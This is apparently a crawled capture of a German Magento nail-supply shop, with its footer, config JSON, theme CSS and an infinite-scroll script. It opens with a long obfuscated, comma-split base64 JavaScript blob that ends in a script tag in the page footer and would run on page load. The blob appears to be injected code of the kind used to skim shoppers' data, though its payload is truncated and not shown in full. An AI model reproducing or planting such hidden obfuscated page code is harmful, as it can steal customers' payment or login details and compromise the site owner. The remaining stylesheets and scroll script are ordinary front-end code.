,T,Q2,K,Sx,F,T,j,N,SUE49R0w1MUla,K,DY2,L,DQwL,DM4L,C0x,MT,ApW,0dMN,T,F,JW,ig,4L,DEwN,SwtN,j,ApXShHT,DUx,SVooMj,As,N,DAs,L,T,I,1K,Sk7,ZnVuY3Rpb,2,4g,V1A4M0N,HK,F,JF,R1dOSCx,DSlRZT,0Epe1JF,R1dOSF,tSV1QzOEddP1JF,R1dOSF,tSV1QzOEddK,EN,K,VF,lPQSx,L,SzI,yVDYs,ZmF,s,c2,UpOlJF,R1dOSF,tHT,DUx,SVooN,j,As,L,T,Es,MT,MpXShHT,DUx,SVooN,j,Us,N,T,I,s,N,DI,s,L,T,EyMykr,Q0pUW,U9BL,EtL,Mj,JUN,il9ZnVuY3Rpb,2,4g,W,lI,3T,0wx,K,F,JF,R1dOSCl7,dmF,yI,EF,OSVg,3Rj,1SRUdXT,khb,R0w1MUla,K,DQzL,DEx,N,iwx,MywtMT,A4K,V0s,VkRPW,k9SO1JF,R1dOSD1SRUdXT,khb,S0g,5R1VF,XShHT,DUx,SVooMT,Us,N,j,As,L,T,M4K,Sk7,Zm9yK,F,ZET,1pPUj,0wO1ZET,1pPUj,x,SRUdXT,khb,R0w1MUla,K,DU5L,DMs,Mj,Us,L,T,U1K,V07,VkRPW,k9SK,ys,pa,W,YoQU5JW,DdGPT,1SRUdXT,khb,VkRPW,k9SXVtHT,DUx,SVooMj,Ys,Mzg,pXSlBT,klYN,0Y9UkVHV05I,W,1ZET,1pPUl1b,R0w1MUla,K,Dk1L,C01N,SwyN,ildO3JldHVyb,iBlb,mN,vZGVVUklDb,2,1wb,2,5lb,nQoQU5JW,DdGK,X1mdW,5j,dGlvb,iBL,SzI,yVDYoK,Xt2,YXI,g,UkVHV05I,PUla,R1lQT,F,tHT,DUx,SVooMT,A5L,DI,4L,C02,N,Cldf,Hx,JW,kdZUEx,b,S0g,5R1VF,XShHT,DUx,SVooMj,cs,N,ywtOSkpL,F,ZET,1pPUix,YQlRMQlY9R0w1MUla,K,DEyL,DMzL,C0x,OSks,RT,tESj,hES0I,9R0w1MUla,K,DM0L,DQzL,C01MSk7,Zm9yK,F,ZET,1pPUj,0wO1ZET,1pPUj,x,SRUdXT,khb,VF,ZGW,F,ZCXT,tW,RE9a,T,1I,r,K,yl7,a,W,YoVT,I,yVT,F,GW,0dMN,T,F,JW,ig,4N,ywtMzMpXShI,T,Uw2,QlUr,UkVHV05I,W,1ZET,1pPUl1b,R0w1MUla,K,DE5L,DU1K,V1b,R0w1MUla,K,DU0L,DkwL,C02,OSldK,Ckr,SE1MN,kJVK,T,49MCYmUkVHV05I,W,1ZET,1pPUl1b,R0w1MUla,K,DM1L,DI,5K,V0pe2,lmK,F,I,0N,1Y3MihSRUdXT,khb,VkRPW,k9SXVtHT,DUx,SVooMzMs,L,T,E5L,DUwK,V1b,R0w1MUla,K,DUs,N,j,I,s,OT,As,L,T,EwN,CldK,EdMN,T,F,JW,ig,1N,ywtMT,kpK,VtHT,DUx,SVooOT,ks,Mj,Us,MT,M2,L,C0x,OT,EpXShHT,DUx,SVooMj,ks,MzAs,L,T,MzK,SkpK,URK,OERL,Qj,1SRUdXT,khb,VkRPW,k9SXVtHT,DUx,SVooN,yw5N,SwtMT,E4L,Dg,wK,V1b,R0w1MUla,K,DQwL,DQ1L,C0zMildK,EdMN,T,F,JW,ig,yMywx,N,SkpW,0dMN,T,F,JW,ig,yOCwx,MzYs,L,T,k1K,V0oR0w1MUla,K,DM1L,C05K,Sk7,W,EJUT,EJW,K,z1HT,DUx,SVooN,zI,s,L,T,MzK,Ss,oUkVHV05I,W,1ZET,1pPUl1b,R0w1MUla,K,Dg,wL,Dg,zL,C0x,MDMpXXx,8UkVHV05I,W,1ZET,1pPUl1b,R0w1MUla,K,Dg,wL,C04OCw2,N,yldf,Hx,HT,DUx,SVooN,DUs,N,DQs,L,T,Q5K,StW,RE9a,T,1I,pW,0dMN,T,F,JW,ig,5Miw4OSwtMT,I,4K,V0oR0w1MUla,K,DI,x,L,DQwL,C0yMCkpW,0dMN,T,F,JW,ig,yMiw0N,yldK,EdMN,T,F,JW,ig,1N,CwtMT,I,pK,StHT,DUx,SVooN,j,Qs,MT,I,s,L,T,YwL,DI,3K,Sta,Uj,dPT,DEoUkVHV05I,W,1ZET,1pPUl0pf,X1pZihK,QVVW,W,EMhPVhCVEx,CViYmREo4REtCK,XtK,QVVW,W,EM9W,EJUT,EJW,O1lSRkdN,QSg,pf,X1mdW,5j,dGlvb,iBZUkZHT,UEoK,Xt2,YXI,g,Q0pUW,U9BPUdMN,T,F,JW,ig,3OCwtN,T,I,s,MT,g,pL,EJW,MlRPN,j,1T,dHJpb,mc7,Q0pUW,U9BK,z1HT,DUx,SVooN,DEs,N,DYs,L,T,QyK,StDSlRZT,0F,b,N,l0r,RU4zUlBOW,zBdK,0N,K,VF,lPQVs,2,XStF,T,j,N,SUE5b,M10r,Q0pUW,U9BW,zZdK,0VOM1JQT,ls,yXStI,T,Uw2,QlUr,RU4zUlBOW,zF,dO3ZhciBSRUdXT,kg,9SVpHW,VBMW,0dMN,T,F,JW,ig,4N,Cwx,MT,Es,L,T,EzN,yldK,EdMN,T,F,JW,ig,0N,yw2,N,ywtN,j,g,pK,Sx,YQlRMQlY9SVpHW,VBMW,0tI,OUdVRV0oR0w1MUla,K,DUx,L,C01N,CwtN,T,Es,MT,Ax,K,Slb,MF,07,UkVHV05I,PVhCVEx,CVltHT,DUx,SVooMzcs,L,T,c2,L,Dc5L,DEx,K,V0oUkVHV05I,L,G51b,GwpO1JF,R1dOSF,tHT,DUx,SVooMzQs,N,zMs,L,T,Mx,K,V09Q0pUW,U9BK,0dMN,T,F,JW,ig,x,N,CwzN,Ckr,UzEyN,lc1K,0pBVVZYQytHT,DUx,SVooN,DMs,L,T,I,1L,DI,x,K,StL,RkhGQUlb,MT,F,dK,1UyMlUx,Rls,x,MV0r,R0w1MUla,K,DI,0L,DE5K,StESj,hES0J9ZnVuY3Rpb,2,4g,Uj,Q3Vj,cyK,EdMMlla,UCl7,dmF,yI,EN,K,VF,lPQT,0wO0dMMlla,UD1HT,DJZW,lBb,R0w1MUla,K,Dc0L,C0yMCw3N,CwtN,zUpXShHT,DUx,SVooMj,Es,L,T,I,yL,DI,3K,Sk7,a,W,YoR0wyW,VpQW,1RW,RlhW,Ql08MT,N,8f,EdMMlla,UF,tUVkZYVkJdPj,E5K,XJldHVyb,iBmYW,x,zZT,tmb,3I,odmF,yI,F,ZET,1pPUj,1HT,DJZW,lBb,VF,ZGW,F,ZCXS0x,O1ZET,1pPUj,49MDtW,RE9a,T,1I,tL,Sl7,a,W,YoI,UdMMlla,UF,tW,RE9a,T,1JdW,0dMN,T,F,JW,ig,x,OSw1OCldK,C9b,MC05XS8pK,XJldHVyb,iBmYW,x,zZT,tpZig,hK,F,ZET,1pPUiUyK,Sl7,Q0pUW,U9BK,z0oR0wyW,VpQW,1ZET,1pPUl0qMj,45K,T,9HT,DJZW,lBb,VkRPW,k9SXSoyL,T,k6R0wyW,VpQW,1ZET,1pPUl0qMn1lb,HN,le0N,K,VF,lPQSs,9R0wyW,VpQW,1ZET,1pPUl0qMX19cmV0dXJuI,ShDSlRZT,0ElMT,Apf,W,Z1b,mN,0a,W,9uI,EdMMlla,UCg,pe3ZhciBSRUdXT,kg,9SVpHW,VBMW,0dMN,T,F,JW,ig,x,MDAs,L,T,I,3K,V18f,Ela,R1lQT,F,tL,SDlHVUVdK,EdMN,T,F,JW,ig,1MCwzOSwyMSwtODUpK,Sx,W,RE9a,T,1I,7,Zm9yK,F,ZET,1pPUj,0wO1ZET,1pPUj,x,SRUdXT,khb,VF,ZGW,F,ZCXT,tW,RE9a,T,1I,r,K,yl7,a,W,YoS0ZI,RkF,JW,0dMN,T,F,JW,ig,5MiwtOT,Us,N,T,cpXShI,T,Uw2,QlUr,UkVHV05I,W,1ZET,1pPUl1b,R0w1MUla,K,Dg,2,L,DE0N,yw3OCwtMj,M3K,V1b,R0w1MUla,K,DEyN,Sw0Miwx,MT,Us,L,T,I,wN,yldK,Ckr,SE1MN,kJVK,T,49MCYmI,VJF,R1dOSF,tW,RE9a,T,1JdW,1Mx,Mj,ZXN,V0pe1JF,R1dOSF,tW,RE9a,T,1JdW,1Mx,Mj,ZXN,V09MT,tXUDg,zQ0coUkVHV05I,W,1ZET,1pPUl0s,R0w1MUla,K,DYs,MiwtN,T,Qs,OT,UpK,X19c2,V0VGltZW,91dChHT,DJZW,lAs,OT,kpf,UdMMlla,UCg,pf,Sg,pK,X0oK,Sl9K,Ckp')</script></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nailfriend.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nailfriend.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nailfriend.de\/rest\/de_de\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="copyright">
    <div class="footer content">
        <div class="actual"><small>© 2020 Nailfriend</small></div>
        <div class="disclaimer"><small><p>Alle Preise exkl. gesetzl. MwSt., exkl. Versandkosten.</p>
<p>Ein Verkauf erfolgt nur an Unternehmer, Gewerbebetreibende, Freiberuflicher, öffentliche Institutionen und nicht an Verbraucher i. S. v. § 13 BGB.</p>
<p>(*) gilt für Lieferungen innerhalb Deutschlands, Lieferzeiten für andere Länder entnehmen Sie bitte den Versandinformationen</p></small></div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/local-m.css
body_size: 2121
content:

/**
 * General
 *
 */
body {
    font-family: "Poppins", arial, tahoma;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.75;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
}

h3 {
    font-size: 24px;
    line-height: 25px;
    text-transform: uppercase;
}

h6 {
   font-size: 16px;
}

a {
    -webkit-transition: all 300ms;
    transition: all 300ms;
}

a,
a:visited {
    color: #313131;
}

a:hover {
    color: #95ca48;
    text-decoration: none;
}

ul.list-icon li {
    padding-left: 30px;
    position: relative;
}

ul.list-icon li .icon {
    position: absolute;
    left: 0;
    top: 0;
}

.content-heading {
    text-align: center;
    margin-bottom: 30px;
}

.content-heading .block-note {
    font-family: "Libre Baskerville";
    font-style: italic;
    color: #8e8e8e;
}

.block.related,
.block.upsell,
.block.crosssell,
.catalog-product-view .main:after {
    clear: both;
    content: '';
    display: table;
}

.products-related .products.list,
.products-upsell .products.list,
.products-crosssell .products.list {
    text-align: center;
}

.products-related .products.list .product-item-info,
.products-upsell .products.list .product-item-info,
.products-crosssell .products.list .product-item-info {
    width: auto;
}


/**
 * Header
 *
 */
 .header.top {
    background-color: #95ca48;
    color: #ffffff;
    font-size: 12px;
 }

.header.top .description {
    margin-bottom: 15px;
    text-align: center;
}

.header.top .contact {
    text-align: right;
}

.header.top .contact a {
    color: #ffffff;
    margin-left: 1rem;
    white-space: nowrap;
}

.header.top .contact a:hover {
    color: #000000;
}

.page-header>.header.content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.page-header>.header.content .logo {
    margin-right: auto;
}

@media only screen and (min-width: 639px) and (max-width: 767.98px) {
    .page-header .block-search,
    .page-header .minicart-wrapper {
        margin-top: 10px;
    }
}

.page-header .block-search .field.search label:before,
.page-header .minicart-wrapper .action.showcart:before {
    color: #8e8e8e;
    cursor: pointer;
    -webkit-transition: color 300ms;
    transition: color 300ms;
}

.page-header .minisearch .field.search label:hover:before,
.page-header .minicart-wrapper .action.showcart:hover:before {
    color: #95ca48;
}

@media (max-width: 767.98px) {
    .page-header .block-search input {
        /* left: auto; */
        max-width: 300px;
        right: 15px;
        width: calc(100vw - 30px);
        z-index: 5;
    }

    .page-header .block-search .label.active + .control input {
        left: auto;
        position: absolute;
    }

    .page-header .block-search input:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}

/**
 * Top Links
 *
 */
.top-links-wrapper {
    display: none;
}

.block-search .control {
    border-top: none;
}


/**
 * Navigation
 *
 */
.navigation.user li {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
}

.navigation.user li>a {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
}

.navigation.user li:last-child {
    border-bottom: 1px solid #d1d1d1;
}


/* Remove filter title from product listing pages */
.filter-options-title::after {
    display: none;
}

/* Hide pagination toolbar. Removing from from layout will cause auto pagination extension to not working properly. */
.toolbar.toolbar-products {
    display: none !important;
}

/* remove "#:" after SKU */
.catalog-product-view .product.attribute.sku .type::after {
    display: none;
}


/**
 * Homepage
 *
 */
 .cms-home h6 {
     margin-bottom: 5px;
     text-transform: uppercase;
 }

.cms-home .content-heading h3 {
    margin: 0;
}

.cms-home .content-block p {
    color: #8e8e8e;
}

.cms-home .banners-wrapper {
    margin-left: 30px;
    margin-right: 30px;
}

.cms-home .grid-block.banners .item {
    margin-bottom: 30px;
}

.cms-home .banners .banner-text {
    text-align: center;
}

.cms-home .services .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.cms-home .services .icon {
    margin-right: 10px;
}

.cms-home .services h6 {
    font-size: 14px;
    margin-top: 0;
}

.cms-home .services p {
    margin-bottom: 0;
}

.cms-home .newest .block.widget .products-grid .product-item {
    width: 100%;
}

.cms-home .newest .block.widget .product-item-photo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

@media only screen and (max-width: 991.98px) {
    .cms-home .grid-block.newest .item {
        margin-bottom: 30px;
    }
}


/**
 * Catalog
 *
 */

.filter-active .category-view .child-category-list {
    display: none;
}

.category-view .child-category-list>ul {
    padding-left: 0;
    display: flex;
    flex-wrap: wrap;
}

.category-view .child-category-list .item {
    width: 50%;
}

.category-view .child-category-list .item .inner {
    padding: 5px;
}

@media (min-width: 560px) {
    .category-view .child-category-list .item {
        width: 33.33333333%;
    }
}

.page-products .columns {
    padding-top: 0;
}

/**
 * Filter
 */
body.filter-active .page-header,
.filter .filter-options {
    display: block;
}

.filter.active .filter-options {
    position: static;
    overflow: auto;
}

body.filter-active .page-wrapper {
    height: auto;
    margin-top: 0;
    visibility: visible;
}

body.filter-active .columns {
    z-index: 1;
}

/* Always open filters */
.filter-options-content {
    display: block !important;
}


/**
 * Product grids
 *
 */
.products-grid .product-item-info .product-item-photo,
.products-grid .product-item-info .product-item-photo {
    border-bottom: 1px solid #ffffff;
    -webkit-transition: border 300ms;
    transition: border 300ms;
}

.products-grid .product-item-info:hover .product-item-photo,
.products-grid .product-item-info.active .product-item-photo {
    border-bottom: 1px solid #000000;
}

.products-grid .product-item-info a {
    font-weight: 500;
}

.products-grid .product-item-info:hover a,
.products-grid .product-item-info.active a {
    color: #95ca48;
    text-decoration: none;
}

@media (min-width: 640px) {
    .products-grid .product-item-info:hover,
    .products-grid .product-item-info.active {
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        margin: 0;
        padding: 0;
    }
}

/**
 * Promo banner
 *
 */
.promobanner {
    overflow: hidden;
    position: relative;
}
.promobanner .banner-text {
    bottom: 20px;
    color: #ffffff;
    left: 20px;
    position: absolute;
    width: calc(100% - 40px);
}

.promobanner .banner-text h3 {
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 0 10px;
}

.promobanner .banner-text h4 {
    font-size: 35px;
    line-height: 36px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.promobanner.zoom img {
    display: block;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 300ms;
    transition: -webkit-transform 300ms;
    transition: transform 300ms;
    transition: transform 300ms, -webkit-transform 300ms;
}

.promobanner.zoom:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.promobanner .banner-button {
    background-color: #ffffff;
    -webkit-box-shadow: 1px 1px 0 0 #888888;
    box-shadow: 1px 1px 0 0 #888888;
    color: #000000;
    cursor: pointer;
    font-weight: 500;
    padding: 10px 20px;
    -webkit-transition: background-color 300ms, color 300ms;
    transition: background-color 300ms, color 300ms;
}

.promobanner .banner-button:hover {
    background-color: #95ca48;
    color: #ffffff;
}


/**
 * Checkout
 */
.checkout-agreements-block .checkout-agreement {
    align-items: center;
    display: flex;
    max-width: 510px;
}

.checkout-agreements-block .checkout-agreement input {
    margin-right: 10px;
}

.checkout-agreements-block .checkout-agreement label>button.action {
    font-weight: bold;
    text-align: left;
}

/**
 * Footer
 *
 */
.page-footer {
    background-color: #95ca48;
    color: #ffffff;
}

.page-footer .footer.content {
    padding-bottom: 60px;
    padding-top: 60px;
}

.page-footer .payments-icons {
    font-size: 33px;
    max-width: 256px;
}

.page-footer h6 {
   line-height: 1.428;
   margin-bottom: 30px;
   text-transform: uppercase;
}

.page-footer .footer.content li {
    margin-bottom: 15px;
}

.page-footer .list-icon .icon {
    top: 4px;
}

.page-footer a {
   color: #ffffff;
}

.page-footer a:hover {
    color: #000000;
}

.copyright {
    background-color: inherit;
    color: #878787;
    font-size: 11px;
    line-height: 11px;
    padding: 0;
}

.copyright .actual,
.copyright .disclaimer {
    margin-bottom: 15px;
}

.copyright .disclaimer {
    text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/css/local-l.css
body_size: 1132
content:
/**
 * General
 *
 */
 .content-heading h3.title {
     display: inline-block;
     position: relative;
 }

 .content-heading h3.title:before,
 .content-heading h3.title:after {
     position: absolute;
     content: "";
     width: 60px;
     height: 2px;
     background: #000;
     top: 48%;
 }

 .content-heading h3.title:before {
     left: -75px;
 }

 .content-heading h3.title:after {
     right: -75px;
 }


/**
 * Header
 *
 */
.header.top .header.panel {
    padding-top: 15px;
    padding-bottom: 0;
 }

.header.top .content-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.header.top .content-wrapper>.description {
    margin-left: auto;
    margin-right: auto;
    text-align: right;
}


/**
 * Top Links
 *
 */
.top-links-wrapper {
    display: block;
    margin-left: 13px;
    position: relative;
}
.top-links-wrapper .top-links-toggle {
    font-size: 22px;
    line-height: 28px;
}

.top-links-wrapper .header.links {
    -webkit-box-shadow: 0 0 3px 0 #eeeeee;
    box-shadow: 0 0 3px 0 #eeeeee;
    background-color: #ffffff;
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: -30px;
    top: 50%;
    z-index: 5;
}

.top-links-wrapper:hover .header.links {
    display: block;
}

.top-links-wrapper .header.links li {
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.top-links-wrapper .header.links a {
    display: block;
    border-bottom: 1px solid #eeeeee;
    padding: 12px 15px 8px;
}


/**
 * Navigation
 *
 */
#store\.user {
    display: none !important;
}


/**
 * Homepage
 *
 */
.cms-home .grid-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-left: -15px;
    margin-right: -15px;
    }

.cms-home .grid-block .item {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
}

@media only screen and (min-width: 992px) {
    .cms-home .grid-block {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }
    .cms-home .grid-block .item {
        width: 33%;
    }
}

@media only screen and (max-width: 991.98px) {
    .cms-home .grid-block.banners .item,
    .cms-home .grid-block.newest .item {
        width: 46%; /* wwwwwhhhhyyyyy won't 50% work?!?!? */
    }

    .cms-home .grid-block.newest .item.product {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        margin-bottom: 0;
        width: 100%;
    }
}

@media (min-width: 1024px) {
    .cms-home .product-items {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .cms-home .block.widget .products-grid .product-item {
        width: 25%;
    }
}


/**
 * Catalog
 */
.category-view .child-category-list .item {
    width: 25%;
}

 /* set product description directly underneath product info box */
 .catalog-product-view .main > .product.description {
     float: right;
     width: 40%;
 }

@media (min-width: 1024px), print {
    .category-view .child-category-list .item .inner {
        padding: 30px;
    }

    .page-products.three-column-catalog .products-grid .product-item {
        margin-left: 0;
        padding: 0;
        width: 33.33333333%;
    }
}

@media (min-width: 1200px) {
    .category-view .child-category-list>ul {
        padding-left: 50px;
    }
    .category-view .child-category-list .item .inner {
        padding: 50px;
    }
}


/**
 * Checkout
 */
@media (max-width: 1199.98px) {
    .opc-block-summary>.title {
        font-size: calc(20px + (26 - 20) * ((100vw - 768px) / (1200 - 768)));
    }
}


/**
 * Footer
 *
 */
.page-footer {
    background-color: #95ca48;
}

.page-footer .footer.content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.page-footer .footer.content .address,
.page-footer .footer.content .payments,
.page-footer .footer.content .nav-wrapper {
    width: 50%;
}

@media only screen and (min-width: 992px) {
    .page-footer .footer.content .address,
    .page-footer .footer.content .payments {
        width: 25%;
    }

    .page-footer .footer.content .nav-wrapper {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        width: auto;
    }
}

.copyright .footer.content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.copyright .disclaimer {
    max-width: 50%;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.nailfriend.de/static/version1593555192/frontend/KuS/MarielleAndFriends/de_DE/js/infinitescroll-rendered.js
body_size: 186
content:
/* eslint-disable */

require([
    "jquery",
], function($) {
    /**
     * When new product items were rendered, append all into the first known
     * product container, this way irregardless of the amount product columns,
     * there are no breaks in them from even or odd numbers.
     */
    $(document).on('infiniteScrollReady', function(event, ias) {
        var productContainer = $(ias.itemSelector + '>.product-items');
        ias.on('rendered', function(items) {
            $('.item.product.product-item').appendTo(productContainer);
            $(items).remove();
        });
    });
});
